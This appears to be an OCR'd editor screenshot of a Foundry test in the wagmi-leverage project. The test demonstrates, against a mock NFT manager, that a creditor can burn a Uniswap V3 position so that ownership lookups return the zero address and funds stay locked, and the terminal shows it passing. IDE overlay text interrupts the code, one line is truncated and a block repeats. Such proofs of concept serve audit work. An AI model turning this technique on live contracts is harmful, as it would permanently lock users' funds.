 wagmi-leverage
BurnedUniV3Position.t.sol 1, U
test > foundry > BurnedUniV3Position.t.sol
1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity 0.8.23; Source file requires different compiler version (current compiler
3
4 import "forge-std/Test.sol";
5 import { $LiquidityManager } from "contracts/mock/contracts-exposed/abstract/LiquidityManager
6
UnitTest stub | dependencies | uml | funcSigs | draw.io
7 contract MockPositionManager {
8 mapping(uint256 => address) private _owners;
ftrace | funcSig
9 function mint(address to⬆, uint256 tokenId⬆) external {
10 _owners[tokenId⬆] = to⬆;
11 }
mapping(uint256 => address) private _owners
ftrace | funcSig
(mapping( uint256=>address )) StateVar MockPositionManager._owners (Declaration: #8)
12 function bur
13 require(_owners[tokenId⬆] == msg.sender, "not owner");
14 delete _owners[tokenId⬆];
15 }
ftrace | funcSig
16 function ownerOf(uint256 tokenId⬆) external view returns (address owner) {
17 owner = _owners[tokenId⬆];
18 require(owner != address(0), "ERC721: owner query for nonexistent token");
19 }
20 }
21
UnitTest stub | dependencies | uml | funcSigs | draw.io
22 contract CreditorCanMaliciouslyBurnUniV3PositionToPermanentlyLockFundsTest is Test {
23 MockPositionManager internal nft;
24 $LiquidityManager internal manager;
BurnedUniV3Position.t.sol 1, U
test > foundry > BurnedUniV3Position.t.sol
21
UnitTest stub | dependencies | uml | funcSigs | draw.io
22 contract CreditorCanMaliciouslyBurnUniV3PositionToPermanentlyLockFundsTest is Test {
23 MockPositionManager internal nft;
24 $LiquidityManager internal manager;
25
ftrace | funcSig
26 function setUp() public {
27 nft = new MockPositionManager();
28 manager = new $LiquidityManager(
29 address(nft),
30 address(0x1),
31 address(0x2),
32 address(0x3),
33 bytes32(0)
34 );
35 }
ftrace | funcSig
36 function test_creditor_can_maliciously_burn_uniV3_position_to_permanently_lock_funds()
37 public
38 {
39 uint256 tokenId = 7;
40
41 nft.mint(address(this), tokenId);
42 nft.burn(tokenId);
43
44 assertEq(manager.$_getOwnerOf(tokenId), address(0));
45 }
46 }
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS CONSOLE NINJA
zsh
→ wagmi-leverage git:(main) ✗ forge test --match-path test/foundry/BurnedUniV3Position.t.sol -vvv
Ran 1 test for test/foundry/BurnedUniV3Position.t.sol:CreditorCanMaliciouslyBurnUniV3PositionToPermanentlyLockFundsTest
[PASS] test_creditor_can_maliciously_burn_uniV3_position_to_permanently_lock_funds() (gas: 29564)
Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 6.91ms (738.71µs CPU time)
Ran 1 test suite in 149.45ms (6.91ms CPU time): 1 tests passed, 0 failed, 0 skipped (1 total tests)
1 Hidden